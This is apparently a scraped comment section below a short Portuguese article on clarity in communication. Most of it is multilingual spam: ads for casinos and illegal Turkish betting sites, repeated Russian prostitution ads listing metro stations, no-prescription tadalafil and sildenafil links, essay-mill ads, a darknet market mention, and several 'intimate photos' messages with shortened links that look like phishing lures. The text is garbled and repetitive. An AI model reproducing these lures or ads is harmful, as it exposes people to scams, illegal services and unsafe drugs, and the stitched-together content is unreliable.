Evita mal-entendidos: A falta de clareza na comunicação pode levar a mal-entendidos, o que pode ter consequências negativas em muitas áreas da vida. Por exemplo, um mal-entendido em uma mensagem de texto pode levar a um conflito desnecessário entre amigos ou familiares.
Melhora a eficiência: Quando as informações são claras e concisas, é mais fácil para as pessoas entenderem o que precisa ser feito e realizá-lo de forma eficiente. Isso é especialmente importante no ambiente de trabalho, onde a clareza na comunicação pode ajudar a melhorar a produtividade.
Cria confiança: Quando as informações são transmitidas de forma clara e precisa, as pessoas têm mais confiança na fonte da informação. Isso é importante em situações em que a confiança é necessária para tomar decisões importantes.
Agora que sabemos por que a clareza na comunicação é importante, aqui estão algumas dicas para alcançá-la:
Seja conciso: Evite utilizar palavras desnecessárias e vá direto ao ponto. Isso ajuda a garantir que a mensagem seja transmitida de forma clara e compreensível.
Use exemplos: O uso de exemplos pode ajudar a ilustrar a mensagem e torná-la mais clara. Isso é especialmente útil quando se trata de conceitos complexos ou abstratos.
Peça feedback: Peça às pessoas que receberam a mensagem que a repitam para garantir que entenderam corretamente. Isso ajuda a evitar mal-entendidos e a garantir que a mensagem foi transmitida de forma clara.
Evite jargões: Evite utilizar jargões ou termos técnicos que possam não ser compreendidos por todos. Se for necessário usar esses termos, explique o que eles significam.
Utilize o poder da repetição: Repetir a mensagem pode ajudar a garantir que ela seja compreendida corretamente. Isso é especialmente útil em apresentações públicas ou reuniões de negócios.
Em resumo, a clareza na comunicação é essencial para garantir que as informações sejam transmitidas corretamente e compreendidas de forma eficaz. Utilizando as dicas mencionadas acima, é possível alcançar a clareza na comunicação e evitar mal-entendidos, melhorar a eficiência e criar confiança.
Id just like to tell you how much I learnt from reading wisdom Bookmarked u.Hope to be back again for some more good articles
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/2zrfa4yn
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Рыбацкое
I enjoy assembling useful info, this post has got me even more info!
my web page – http://xavierdeschamps.free.fr/Escalade/Forum_escalade/profile.php?id=4201
Bu sitelere kaliteli alt yapı, profesyonel bir ekip ve büyük tecrübeleri ile kullanıcılarına büyük avantaj sağlamaktadır. Bu bahis sitelerinin bir diğer artısı ise içerdiği geniş bahis marketidir.
Online Bahis sektörü içerisinde oldukça yüksek bir paya sahip Canlı Casino Siteleri dünyanın birçok bölgesinde aynı zamanda Bahis Büroları olarak hizmet vermektedir. Bahis Siteleri kıyasıya bir rekabet ortamında Canlı Casino hizmeti vermektedir.
Sadece siteler değil, aynı zamanda tüm Casino Oyunları ve ödeme sistemleri de mobile geçiş yaparak, sektöre adapte olmaya başladılar. Mobilde oynanabilirlik artmaya başladıkça, doğal olarak casino sitelerindeki etkileşim ve aktiviteler de çoğalmaya başlıyor. Kısaca; Mobil Casino Siteleri, sektöre hareketlilik kattı diyebiliriz.
Bu sitelere kaliteli alt yapı, profesyonel bir ekip ve büyük tecrübeleri ile kullanıcılarına büyük avantaj sağlamaktadır. Bu bahis sitelerinin bir diğer artısı ise içerdiği geniş bahis marketidir.
Canlı destek hizmeti ile anında siteye bağlanıp sorunlarınızı dile getirebilir, bu sorunların çözüme kavuşmasını sağlayabilirsiniz. Kaçak Bahis Siteleri, anlık müşteri desteği yanı sıra mail üzerinden de kullanıcıların sorununa çözüm bulabilirler.
Binlerce Bahis Sitesi olsa da her bahis sitesi, Canlı Bahis Sitesi olarak hizmet verememektedir. Casino Siteleri, tüm işletim sistemleri ve tarayıcılar ile 0 uyumludur ve mobil cihazlarda kolay kullanıma sahiptir.
Online Bahis sektörü içerisinde oldukça yüksek bir paya sahip Canlı Casino Siteleri dünyanın birçok bölgesinde aynı zamanda Bahis Büroları olarak hizmet vermektedir. Bahis Siteleri kıyasıya bir rekabet ortamında Canlı Casino hizmeti vermektedir.
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Старая Деревня
wyn 88
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/2opysptu
Вавада казино – https://catsparadise.ru – Рейтинг онлайн казино на реальные деньги, обзоры и отзывы игроков. Честные казино 2023 с моментальными выплатами, фриспинами за регистрацию, высокими бонусами, игровые автоматы для хайроллеров, слоты на гривны, тенге и рубли, с большой отдачей, а также рулетка с живым дилером. Честный рейтинг игровых автоматов, как выбрать казино для игры. Плюсы того или иного заведения. Что означает рейтинг онлайн казино на реальные деньги
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Чёрная речка
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Политехническая
İllegal Bahis Siteleri ülkemizde yasal olmayan devlet tarafından yasaklanan sitelerdir. Bu sitelerin İddaa’dan bir çok avantajlı yönü bulunmaktadır. Bahis oyuncularının büyük bir kısmı yasadışı bahis sitelerinden oyun oynamayı tercih etmektedirler.
Canlı Bahis Siteleri’nin verdiği cömert bonuslar sayesinde daha çok para kazanma imkanı bulunmaktadır. Bahis severlere, her türlü sorunda 7/24 Türkçe canlı yardım hizmeti de verilmektedir.
Casino Siteleri, yasal ve güvenilir bahis siteleri, adil ve Güvenilir Bahis Siteleri olarak diğerlerinden daha çok talep görürler. Ayrıca tecrübeli yönetim kadrosuna sahip, kıyasla daha profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır.
Ülkemizde artık sayısı artan birçok Yasal Bahis Siteleri vardır. Tecrübeli yönetim kadrosuna sahip, profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır. Binlerce Bahis Sitesi olsa da her bahis sitesi, Canlı Bahis Sitesi olarak hizmet verememektedir.
generic xenical no prescription toronto orlistat uses what can i eat whilst on orlistat
I am so delighted that I chanced upon this page! Merely has it always been unbelievably advantaging for myself in consideration of exploring information on a myriad of topics, yet it’s also been a distinctive way for me personally to bond with other customers whom foster comparable hobbies. We’ve found by accident so are quality suggestions and treatments this site who’ve really enhanced me inside my day to day survival, and i will not procrastinate to impart this tool with the my peers. On top of this, I recognize that they may value every one of the appreciated data files that a majority of they can buy right here besides. I’ll try to it goes without saying be rechecking this web blog time and time again once more, as you will find permanently a consideration absorbing and stirring to locate. give many thanks for creating a very wonderful program, and I couldn’t have patience to impart this place with my connections. I have heard that they could benefits the range of important documents that they may be able locate here likewise. I most certainly will for sure be reviewing this web many times ever again, as there is unfailingly ideas absorbing and encouraging to unearth. Thanks a ton for shaping such an superb stand!
I am enormously indebted for coming across this site, given it it has brought me with unrivaled training and materials that I can implement in my very own and certified career. I’ll definitely be circulating the word over this fantastic web-site to my associates and will persevere to return to it frequently for added materials.
If you want to realize more about the topic area check up a site: Creative Wedding Videos under New York City, NYC
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Адмиралтейская
Thank you, Ive recently been looking for information about this subject matter for ages and yours is the best Ive found so far.
Sizin için hazırladığımız Güvenilir Casino Siteleri listesinde yer alan casino sitelerinin hepsi tam uyumlu ve kolay kullanılabilir sitelerdir. Her hangi bir uygulamaya gerek kalmadan dilediğiniz işletim sistemli mobil cihazdan sitelere üye olabilir ve hizmetlerini kullanabilirsiniz.
Türkiye’de bahis sever kitlesi çok fazla olduğu için buna paralel olarak Canlı Bahis Siteleri oldukça fazladır. Hem Yabancı Bahis Şirketleri hem de Türkiye piyasasında yasal hizmet veren Bahis Şirketleri üzerinden üyelik kaydı oluşturabilirsiniz.
Вавада зеркало – https://orel-school15.ru – Преимущества лицензионных онлайн казино. Лицензия – это неотъемлемая часть любого игорного заведения. Документы официально подтверждают, что оператор ведет честную игорную деятельность. Если у казино нет вразрешения, то лучше не играть в нем на реальные деньги
Bu sitelere kaliteli alt yapı, profesyonel bir ekip ve büyük tecrübeleri ile kullanıcılarına büyük avantaj sağlamaktadır. Bu bahis sitelerinin bir diğer artısı ise içerdiği geniş bahis marketidir.
Bu zorunluluk nedeniyle Lisanslı Bahis Siteleri kullanıcılarından şikayet almamak için ve bu rekabet ortamında yeni kullanıcılar çekebilmek için Deneme Bonusu kampanyaları ve Bedava Bahis imkanı sunmaktadırlar.
Birçok farklı spor dalına ait Canlı Spor Bahisleri ile hizmet veren yüksek oranlı ve yüksek adrenalinli Şans Oyunları Siteleri canlı bahis severler tarafından tercih edilmektedir. Birçok bahis sitesi Yasal Canlı Bahis oynatmakta ve oldukça talep görmektedir.
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Проспект Большевиков
Great goods from you, man. Ive understand your stuff previous to and you are just extremely wonderful. I really like what youve acquired here, certainly like what you are saying and the way in which you say it. You make it entertaining and you still care for to keep it smart. I cant wait to read much more from you. This is really a tremendous site.
pin up
pin-up
fairspin casino промокод
Кет казино – https://clofaucet.ru – Список лучших онлайн-казино с выплатами денег на карту. ТОП-10 казино 2023 года на реальные деньги. Рейтинг online-casino на рубли, выплачивающие деньги. Мы проверяем шифрование, заявленные на сайте, чтобы убедиться, в безопасности ли ваши деньги. Лицензирование. Мы проверяем, имеет ли платформа соответствующую лицензию, будь то лицензия Гибралтара, Мальтийского игорного управления или Комитета по азартным играм Соединенного Королевства
xenical que contiene orlistat after pregnancy xenical consumer medicine information
омг омг ссылка – solaris сайт, solaris площадка отзывы
Register and take part in the drawing, click here
razor shark casino real money – razor skark online casino, razor shark for android
Казино Гама– Чтобы играть в лучших онлайн gama казино 2023 на реальные деньги в честные игровые автоматы, нужно выбирать проверенные сайты из нашего рейтинга. В новом году на рынке гемблинга свои услуги предоставляет большое количество новых и популярных игровых клубов с хорошей отдачей, быстрыми выплатами и выгодными бонусами, но только некоторые из них считаются лучшими. Они отличаются определенными параметрами и плюсами, о которым мы расскажем ниже
Недвижимость на Северном Кипре
кэт казино зеркало – https://clofaucet.ru ТОП-10 онлайн казино Рейтинг лучших казино России. Опытные игроки и эксперты в мире гемблинга время от времени составляют рейтинги онлайн казино. Качественное и проверенное заведение изначально лучше, чем сомнительный игровой клуб: это легко определить по нескольким признакам. Если видите, что подавляющее большинство комментариев игроков отрицательны, стоит воздержаться от посещения этого сайта
Bu zorunluluk nedeniyle Lisanslı Bahis Siteleri kullanıcılarından şikayet almamak için ve bu rekabet ortamında yeni kullanıcılar çekebilmek için Deneme Bonusu kampanyaları ve Bedava Bahis imkanı sunmaktadırlar.
Kaçak İddaa Siteleri bu bağlamda kullanıcı sayısını arttırmak için müşterilerine iyi hizmet vermek zorundadır.
https://coloriage123.com/
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/2mcz6oc4
bolt 36 tadalafil review how does tadalafil treat bph generic tadalafil price
tadalafil 5mg goodrx para que es tadalafil 5 mg peptide pros tadalafil
Кет казино – https://catstars.ru – Новым игрокам рекомендуем использовать бонусы на депозит в онлайн казино. Сделали подборку с высокими бонусными предложениями. За депозит вы получаете от 100% до 350% прибавления к своему счету. Как получить выгодное предложения – узнаете в этом разделе
kaiser permanente pharmacy hours california state board of pharmacy drug mart pharmacy
Sektörde en çok tercih edilen bahis sitelerinin başında lisanslı ve yasal olarak hizmet Güvenilir Bahis Siteleri gelmektedir. Canlı Bahis Siteleri haftalık 50 binden fazla canlı maç oranları paylaşarak Bet Siteleri için oldukça emek gerektiren zorlu bir hizmet de sunmaktadır.
Casino sitelerinin mobil uygulamalarını sadece kendi resmi web sitelerinden yüklemenizi tavsiye ediyoruz. Uygulama marketlerde casino uygulamaları yasak olduğu için, siteler bu uygulamaları kendi sitelerinden yayınlamaktadırlar. Casino Siteleri 0 yasaldır ve lisans aldıkları ülkenin kanunlarına göre faaliyet göstermektedir.
sildenafil side effects 100mg sildenafil 20 mg reviews reddit sildenafil 20 mg prices
https://sale-time.com/aliexpress/
網上賭場
Gameone娛樂城是香港頂級的娛樂城品牌,集團擁有超過10年的海外營運經驗,並取得合法博弈執照。這讓玩家在這個平台上可以享受到安全、有趣、提款快速等優質的娛樂體驗。
在Gameone娛樂城,玩家可以享受多種不同類型的遊戲,如百家樂、體育、老虎機等等。除此之外,Gameone娛樂城還提供了多種優惠活動,讓玩家可以獲得更多的獎勵和福利。這些活動包括免費體驗金、首儲優惠、每月固定贈獎活動、儲值限時加碼等等。
在Gameone娛樂城,玩家可以享受到高品質的遊戲體驗,並且能夠安全地進行存款和提款操作。平台採用先進的加密技術和安全措施,以確保玩家的個人信息和資金安全。此外,提款速度也非常快,通常只需要幾個小時就可以完成。
總之,如果你正在尋找一個安全、有趣、提款快速的網上娛樂城,那麼Gameone娛樂城絕對是一個不錯的選擇。在這裡,你可以享受到多種不同類型的遊戲,還可以參加多種優惠活動,讓你獲得更多的獎勵和福利。在Gameone娛樂城,你可以放心地享受高品質的遊戲體驗,而且能夠安全地進行存款和提款操作
how long is tadalafil good for tadalafil royal honey tadalafil 5mg daily
What’s up i am kavin, its my first time to commenting anywhere, when i read this piece of writing i thought i could also make comment due to this brilliant paragraph.
Also visit my web-site http://ttlink.com/hedwigbart
cheap tadalafil online tadalafil 20 mg kullanД±cД± yorumlarД± tadalafil 5
Amazing info. With thanks.
essay on the day i forgot to do my homework professional essay writer write my admission essay
Really quite a lot of superb tips!
pay for writing papers order essay paper
Vavada Casino – https://va-va-da2.ru – Подборка онлайн казино на реальные деньги в России – составлен актуальный рейтинг. Ищите надежные сайты игровых автоматов, чтобы испытать настоящие эмоции и драйв от адреналина, проверенные заведения, которые без проблем выведут любой выигрыш, тогда ты попал куда надо! Пока наземные оффлайн казино разрешены лишь на определенных территориях, у нас есть возможность сыграть из любой точки мира
tadalafil 10 mg tablet price https://tadafilax.com/ is tadalafil the same as cialis
Gameone娛樂城是香港頂級的娛樂城品牌,集團擁有超過10年的海外營運經驗,並取得合法博弈執照。這讓玩家在這個平台上可以享受到安全、有趣、提款快速等優質的娛樂體驗。
在Gameone娛樂城,玩家可以享受多種不同類型的遊戲,如百家樂、體育、老虎機等等。除此之外,Gameone娛樂城還提供了多種優惠活動,讓玩家可以獲得更多的獎勵和福利。這些活動包括免費體驗金、首儲優惠、每月固定贈獎活動、儲值限時加碼等等。
在Gameone娛樂城,玩家可以享受到高品質的遊戲體驗,並且能夠安全地進行存款和提款操作。平台採用先進的加密技術和安全措施,以確保玩家的個人信息和資金安全。此外,提款速度也非常快,通常只需要幾個小時就可以完成。
總之,如果你正在尋找一個安全、有趣、提款快速的網上娛樂城,那麼Gameone娛樂城絕對是一個不錯的選擇。在這裡,你可以享受到多種不同類型的遊戲,還可以參加多種優惠活動,讓你獲得更多的獎勵和福利。在Gameone娛樂城,你可以放心地享受高品質的遊戲體驗,而且能夠安全地進行存款和提款操作
Wonderful write ups. Regards!
best online slot casino live casino online free red dog online casino
Hmm it looks like your website ate my first comment (it was extremely
long) so I guess I’ll just sum it up what I submitted and say, I’m
thoroughly enjoying your blog. I too am an aspiring blog writer but I’m still new to everything.
Do you have any suggestions for rookie blog writers? I’d definitely appreciate it.
citrulline and tadalafil https://justtadafilix.com/ how long for tadalafil to work
Useful tips. Thank you!
help me do my essay write my essay websites how to write an about me page for a blog
Bahis Siteleri, Sanal Bahis Siteleri ve Canlı Bahis Siteleri olmak üzere kendi içlerinde oldukça farklı kategorilerde hizmet verebilmektedirler.
Truly tons of very good information!
You said this very well!
pay to have a paper written for you buy cheap essay online
Bahis Siteleri, Sanal Bahis Siteleri ve Canlı Bahis Siteleri olmak üzere kendi içlerinde oldukça farklı kategorilerde hizmet verebilmektedirler.
Кэт казино – Лучшие онлайн-Кэт казино на деньги из представленного рейтинга обеспечивают клиентам безопасность игрового счёта. Для этого гэмблеры при регистрации выбирают сложный пароль. В профиле у них есть возможность включить двухфакторную аутентификацию, чтобы каждый раз при входе указывать уникальный код доступа
Hey very nice blog!! mükemmel kızlar
網上賭場
作为一家香港品牌的娛樂城,在过去十年里已经在海外拥有了可观的声誉和业务。截至目前,它在亚洲拥有超过10万名忠实玩家的支持,并拥有超过20年的海外線上娛樂城營運经验,并取得了合法博弈执照。
如果你正在寻找一家有趣、安全且提款快速的娱乐平台,那么娛樂城绝对是你的不二之选。无论你是新手玩家还是老手玩家,娛樂城都将为你提供丰富多样的娱乐城游戏和优惠活动。除了满足每一位玩家的游戏需求外,娛樂城还会为每种游戏内容提供丰富的优惠活动,让玩家们可以一起享受每个游戏内容的乐趣。
除了奖金和免费金币、首充优惠外,娛樂城还为玩家们提供了丰富多彩的体育和电竞活动,让玩家们可以更全面地体验娱乐城的乐趣。娛樂城一直在不断改进和进步,致力于打造更完美的娱乐城活动,使每位玩家都可以找到最适合自己的娱乐方式,并且享受到更多的加码优惠。
每个月固定的储值加码活动和其他丰富多彩的优惠活动,都让玩家们可以更轻松地取得更多优惠,让他们更容易地找到最适合自己的娱乐方式,并且享受到更多的娱乐城游戏体验。总之,娛樂城是一家让你可以在轻松、安全的环境下体验各种不同类型的娱乐城游戏,享受到最优惠的玩乐方式的绝佳选择。
Many thanks, Lots of knowledge.
You said it really well.
vegas slots online casino high stakes online casino pa online casino
504 loans are available through Certified Development Companies CDCs small businesses and lenders are encouraged to contact a Certified Development
Bakers Signs Custom Signs amp Installation in Houston
Ghirardelli Chocolate Company Search Ghirardelli The Original Ghirardelli Ice Cream and Chocolate Shop Remodel Details Remodel News Pick and Mix
The Best Restaurant Architects in Los Angeles : walkin deep cooler
Вавада казино – https://va-va-da2.ru – Рейтинг известных топ онлайн казино с выводом реальных денег на карту для всех ценителей азарта. На сайте представлены обзоры для сравнения всех особенностей казино с быстрыми выплатами. Как начать играть в казино с выводом на карту? Как вывести деньги на карточку? Где играть с моментальным выводом новым игрокам? Популярность казино с выводом бездепозитного бонуса
tadalafil mechanism of action in bph https://hdcillis.com/ canadian cialis reviews
viagra professional https://leepvigras.com/ viagra medicine price in india
Great info. Appreciate it.
pay for college essay essays for sale
Regards! A good amount of facts.
essay writter best website that writes essays for you can you write a poem for me
Bu nedenle kaçak iddaa bunun dışında bahis hizmeti sağlayan tüm sitelere verilen genel isimdir. Türkiye’de hizmet vermekte olan yabancı ve yerli tüm Bahis Siteleri illegal olarak hizmet vermektedir.
Kaçak İddaa Siteleri bu bağlamda kullanıcı sayısını arttırmak için müşterilerine iyi hizmet vermek zorundadır.
Wow a good deal of amazing information!
best essay writers i forgot to do my essay do my english essay for me
Canlı destek hizmeti ile anında siteye bağlanıp sorunlarınızı dile getirebilir, bu sorunların çözüme kavuşmasını sağlayabilirsiniz. Kaçak Bahis Siteleri, anlık müşteri desteği yanı sıra mail üzerinden de kullanıcıların sorununa çözüm bulabilirler.
is cialis better than viagra https://crocilismen.com/ tadalafil 10
where to buy viagra online in india https://foxviagrixed.com/ sildenafil buy
cheap viagra free shipping https://ac3vigra.com/ cheapest sildenafil tablets in india
buy viagra online uk paypal https://ethvigrix.com/ viagra pharmacy coupon
Топ казино https://probeg-rostov.ru – Играйте в лучших лицензионных онлайн казино с хорошей отдачей и быстро выводите свои деньги любыми доступными способами. Лицензионные казино работают в России без каких-либо проблем. Регистрируйтесь и получайте бонусы на свой баланс
먹튀검증은 인터넷상에서 이루어지는 게임 및 스포츠 베팅 등의 활동에서 발생할 수 있는 사기와 부정행위를 예방하고 방지하기 위한 검증 절차입니다.
인터넷상에서 이루어지는 게임 및 스포츠 베팅 등의 활동에서는 많은 금전적 거래가 이루어지고 있습니다. 이에 따라 사기와 부정행위가 발생할 가능성이 높아지는데, 먹튀검증은 이러한 사기와 부정행위를 방지하기 위한 수단입니다.
먹튀검증을 위해서는 검증 업체가 있어야 합니다. 검증 업체는 먹튀 사이트를 찾아내고, 해당 사이트에서 이루어지는 활동을 분석하여 문제가 있는 사이트인지 판단합니다. 이를 위해 검증 업체는 다양한 데이터베이스를 활용하여 정보를 수집하고, 이를 기반으로 검증을 수행합니다.
먹튀검증은 사용자들에게 안전한 게임 및 스포츠 베팅 환경을 제공하기 위해 중요합니다. 먹튀 사이트에서는 사용자들이 입금한 돈을 돌려주지 않거나, 사기성 게임을 제공하는 경우가 많습니다. 이러한 경우 사용자들은 큰 손해를 입을 수 있으며, 이를 예방하기 위해서는 먹튀검증이 필요합니다.
또한, 먹튀검증은 베팅 업체나 게임 업체의 신뢰도를 높이는데도 큰 역할을 합니다. 사용자들은 신뢰성이 높은 업체를 찾아야 하기 때문에, 먹튀검증을 통해 신뢰성이 검증된 업체를 선택할 수 있습니다.
따라서, 먹튀검증은 사용자들에게 안전한 게임 및 스포츠 베팅 환경을 제공하고, 업체들의 신뢰성을 높이는데 큰 역할을 합니다. 이를 위해 검증 업체는 끊임없이 사이트를 모니터링하고, 사용자들의 신고나 제보를 받아 적극적으로 대응하여 사기와 부정행위를 방지해야 합니다
Menjadi MC
Thank u, best post..
Bocor88
bocor 88
Bocor88
Bocor88
BOCOR88
BOCOR88
Canlı destek hizmeti ile anında siteye bağlanıp sorunlarınızı dile getirebilir, bu sorunların çözüme kavuşmasını sağlayabilirsiniz. Kaçak Bahis Siteleri, anlık müşteri desteği yanı sıra mail üzerinden de kullanıcıların sorununa çözüm bulabilirler.
Champion casino https://championliski.ru – На нашем сайте посетители получают фриспины за регистрацию без депозита. Что значит без депозита? Вам совершенно не нужно вкладывать свои средства. Но фриспины за регистрацию дают только новым игрокам. Категорически запрещено иметь дублирующие аккаунты, чтобы получить фриспины без депозита. Бан происходит мгновенно. Поэтому отнеситесь к этому ответственно
where can i get a cheap vapes in Cyprus
Larnaca, in particular, is a hub for vapers looking for budget-friendly options. The city boasts a number of shops where you can find cheap vapes, including Geek Bars and ELF bars. Whether you’re looking for disposable vapes or refillable devices, you’re sure to find something that fits your budget.
If you’re in Nicosia, you may also be wondering where to find affordable vapes. There are a number of shops in the city that offer cheap vapes, including wholesale options. This can be a great way to stock up on your favorite devices or try out new ones without breaking the bank.
When it comes to brands, Geek Bars are particularly popular in Cyprus. These disposable vapes come in a range of flavors and are known for their ease of use and affordability. You can find them at many vape shops throughout the country, including in Larnaca and Nicosia.
Another popular brand is ELF bars. These disposable vapes are also affordable and come in a range of flavors, making them a great option for vapers who are on a budget. Whether you’re looking for fruity or dessert flavors, you’re sure to find something you like.
Crystal Pro Vapes are another brand that vapers in Cyprus may be interested in. These refillable devices are known for their sleek design and long-lasting battery life. While they may be a bit pricier than some of the disposable options, they can save you money in the long run by allowing you to refill your own e-liquid.
Whether you’re in Larnaca, Nicosia, or elsewhere in Cyprus, there are plenty of options when it comes to finding cheap vapes. From disposable options like Geek Bars and ELF bars to refillable devices like Crystal Pro Vapes, there’s something for every budget and vaping preference.
Sizin için hazırladığımız Güvenilir Casino Siteleri listesinde yer alan casino sitelerinin hepsi tam uyumlu ve kolay kullanılabilir sitelerdir. Her hangi bir uygulamaya gerek kalmadan dilediğiniz işletim sistemli mobil cihazdan sitelere üye olabilir ve hizmetlerini kullanabilirsiniz.
Türkiye’de ciddi talebi olan oyunları barındıran Casino Siteleri bir adım önde görünmektedir. CS:GO Bahis Siteleri ülkemizde kullanıcılar tarafından oldukça fazla tercih edilen siteler arasındadır.
cialis effects https://wwcillisa.com/ cialis online american express
cialis online pharmacy https://hoscillia.com/ canadian no prescription pharmacy cialis
1win казино зеркало – https://resanogeo.ru Играйте в лучшие сайты казино онлайн! Изучите рейтинг казино, прочитайте отзывы игроков. Честные обзоры казино в 2023 году. Лицензионные онлайн казино дарят высокие бонусы, регистрация быстрая, моментальные выплаты
sildenafil citrate canada https://vivigrix.com/ sildenafil citrate medication
Разработка мобильных приложений в Ташкенте
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Пролетарская
tadalafil tadarise https://uhdcilise.com/ mixing tadalafil and sildenafil
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/2dbhz37d
Türkiye’de ciddi talebi olan oyunları barındıran Casino Siteleri bir adım önde görünmektedir. CS:GO Bahis Siteleri ülkemizde kullanıcılar tarafından oldukça fazla tercih edilen siteler arasındadır.
İllegal Bahis Siteleri, çok fazla sayıda bahis seçeneği, yüksek oranlar ve geniş bahis marketi gibi büyük avantajlar sunmaktadır. Lisanslı Casino Siteleri müşteri memnuniyeti odaklı olmasından ötürü bir çok farklı hizmeti de bünyesinde barındırmaktadır.
娛樂城
娛樂城
Hi, this is Julia. I am sending you my intimate photos as I promised. https://tinyurl.com/2y2wson4
Cat Casino https://делайсамогон.рф – Лицензионные игры отличаются от «скриптовых» фиксированным процентом отдачи слотов, и в момент если на большинстве площадок RTP держится на уровне 94%-97%, то на фейковых – не больше 80%. Дабы удостоверится в честности, нужно изучить сертификаты этих организаций. Желаете забрать настоящий шанс на выигрыш, удостоверьтесь, что владельцы не откорректировали процент отдачи денег
rtp kantor bola hari ini
娛樂城
富遊娛樂城是一個集化的介面、超多的優惠和眾多恤夊恤夊免費娛樂城為一體的線上博彩平台。該平台由歐洲馬爾他( MGA)牌照、菲律賓(PAGCOR)監督競猜牌照所授權和監管之吊公司,絕對是一個值得信賴的娛樂城品牌。
在提供玩家最佳的線上博彩體驗的同時,富遊娛樂城也十分重視社會責任,特別是防止玩家沉迷賭博的問題。該平台堅持認為,線上賭博只是休閒娛樂,絕不應該被當作賺錢養家的手段。因此,富遊娛樂城一直致力於推行防沉迷措施,保障玩家的身心健康。
在富遊娛樂城,理性投注是最好的「防沉迷」方法。該平台提供豐富多樣的博彩遊戲,但同時也提醒玩家投注一定存在風險,賭場投注有賲有賠。因此,玩家應該理性投注,切勿沉迷,以自身來自律。
